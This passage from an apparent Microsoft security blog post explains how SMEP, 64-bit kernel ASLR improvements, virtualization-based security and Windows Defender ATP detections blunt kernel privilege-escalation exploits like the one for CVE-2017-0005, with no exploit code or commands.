*Figure 9. Coreinfo shows whether SMEP is enabled*

#### **Windows kernel 64-bit ASLR improvements**

Although attackers are forced to work harder to create more sophisticated exploits with SMEP, we do know from studies shared in security conferences and documented incidents that there are ways to potentially bypass SMEP mitigation. These bypass mechanisms include the use of kernel ROP gadgets or direct PTE modifications through read-write (RW) primitives. To respond to these foreseeable developments in exploitation techniques, Microsoft has provided [Windows kernel 64-bit ASLR improvements](https://www.blackhat.com/docs/us-16/materials/us-16-Weston-Windows-10-Mitigation-Improvements.pdf) with the Windows 10 Anniversary Update and has made SMEP stronger with randomized kernel addresses, mitigating a bypass vector resulting from direct PTE corruption.

# Windows Kernel 64-bit ASLR Improvements



*Figure 10. Windows Kernel 64-bit ASLR improvements*

#### **Virtualization-based security (VBS)**Virtualization-based security (VBS) enhancements provide another layer of protection against attempts to execute malicious code in the kernel. For example, [Device Guard](https://technet.microsoft.com/en-us/itpro/windows/keep-secure/introduction-to-device-guard-virtualization-based-security-and-code-integrity-policies) blocks code execution in a non-signed area in kernel memory, including kernel EoP code. [Enhancements in Device Guard](https://blogs.technet.microsoft.com/ash/2016/03/02/windows-10-device-guard-and-credential-guard-demystified/) also protect key MSRs, control registers, and descriptor table registers. Unauthorized modifications of the CR4 control register bitfields, including the SMEP field, are blocked instantly.

## **Windows Defender ATP detections**

With the upcoming Creators Update release, Windows Defender ATP will be able to detect attempts at a SMEP bypass through CR4 register modifications. Windows Defender ATP will monitor the status of the CR4.SMEP bit and will report inconsistencies. In addition to this, Windows Defender ATP will detect token-swapping attempts by monitoring the state of the token field of a process structure.

The following screenshot shows Windows Defender ATP catching exploit code performing the token-swapping technique to elevate privileges.





he capcom\_token.exe access token was modified

# **Conclusion: Resiliency with mitigation and behavioral detection**

The zero-day exploit for CVE-2017-0005 shied away from newer systems because it would have simply been stopped and would have only managed to get unnecessary exposure. Attackers are not so much focusing on legacy systems but avoiding security enhancements present in modern hardware and current platforms like Windows 10 Anniversary Update. While patches continue to provide single-point fixes for specific vulnerabilities, this attacker behavior highlights how built-in exploit mitigations like SMEP, the ASLR improvements, and virtualization-based security (VBS) are providing resiliency.

Windows Defender ATP with Creators Update—now available for [public preview](https://blogs.microsoft.com/microsoftsecure/2017/03/13/whats-new-in-the-windows-defender-atp-creators-update-preview/)—extends defenses further by detecting exploit behavior on endpoints. With the upcoming enhancements, Windows Defender ATP could raise alerts so that SecOps personnel are immediately made aware of EoP activity and can respond accordingly. Read our previous post about *uncovering cross-process injection* to learn more about how Windows Defender ATP detects sophisticated breach activity.